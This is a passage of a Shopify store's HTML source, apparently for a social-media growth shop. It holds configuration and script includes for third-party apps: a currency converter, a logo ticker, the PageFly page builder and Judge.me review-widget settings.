    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  

<!-- BEGIN app block: shopify://apps/novo-ticker-marquee/blocks/app-embed/b969990f-b28c-4b2c-b342-776cd6183622 -->

<script type="text/javascript">
  const tickersData = {"7c437862":{"schedules":[],"products":[],"version":3,"id":"7c437862","name":"Clients","lastUpdate":"Jun 24 2024, 16:50","link":null,"stopOnHover":true,"bp":480,"desktop":{"content":["<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268631829.webp\" width=\"auto\" height=\"25px\" style=\"display: block; width: auto; height: 25px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268660020.webp\" width=\"auto\" height=\"25px\" style=\"display: block; width: auto; height: 25px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268680432.webp\" width=\"auto\" height=\"25px\" style=\"display: block; width: auto; height: 25px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268704271.webp\" width=\"auto\" height=\"25px\" style=\"display: block; width: auto; height: 25px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268724621.webp\" width=\"auto\" height=\"25px\" style=\"display: block; width: auto; height: 25px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721278400067.webp\" width=\"auto\" height=\"25px\" style=\"display: block; width: auto; height: 25px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721278461807.webp\" width=\"auto\" height=\"25px\" style=\"display: block; width: auto; height: 25px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />"],"direction":"reverse","space":"5","height":"20","speed":1,"font":"none","background":"#ffffff"},"mobile":{"content":["<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268631829.webp\" width=\"auto\" height=\"50px\" style=\"display: block; width: auto; height: 50px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268660020.webp\" width=\"auto\" height=\"50px\" style=\"display: block; width: auto; height: 50px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268680432.webp\" width=\"auto\" height=\"50px\" style=\"display: block; width: auto; height: 50px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268704271.webp\" width=\"auto\" height=\"50px\" style=\"display: block; width: auto; height: 50px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721268724621.webp\" width=\"auto\" height=\"50px\" style=\"display: block; width: auto; height: 50px; margin-left:NaNpx; margin-right:NaNpx; color:#000000; border-radius: NaNpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721278400067.webp\" width=\"auto\" height=\"undefinedpx\" style=\"display: block; width: auto; height: 50px; margin-left:undefinedpx; margin-right:undefinedpx; color:#000000; border-radius: undefinedpx; object-fit: contain;\" />","<img alt=\"image\" data-styles=\"\" src=\"https://eaapp.b-cdn.net/tickers/socialgrowthengine.myshopify.com/7c437862/1721278400067.webp\" width=\"auto\" height=\"undefinedpx\" style=\"display: block; width: auto; height: 50px; margin-left:undefinedpx; margin-right:undefinedpx; color:#000000; border-radius: undefinedpx; object-fit: contain;\" />"],"direction":"reverse","space":2,"height":"8","speed":20,"font":"none","background":"#ffffff"}}};
  const tickerProductId = "5511629963419"
</script>

<link rel="preconnect" href="https://eaapp.b-cdn.net" />

<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" defer="defer"></script>

<script type="text/javascript" src="https://cdn.shopify.com/extensions/5540503b-711e-4928-943f-7954350faa95/novo-ticker-marquee-94/assets/ticker-v2.js" defer="defer"></script>


  <script type="text/javascript" src="https://cdn.shopify.com/extensions/5540503b-711e-4928-943f-7954350faa95/novo-ticker-marquee-94/assets/ticker-v3-2.js" data-flickity="false" defer="defer"></script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "ytibv2",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769381842000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"300+ review/reviews","badge_star_color":"#FF004F","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Trust Pilot Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on 300+ review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#FF1254","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"top-right-of-review","widget_review_max_height":4,"widget_hide_border":true,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"timestamp","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} 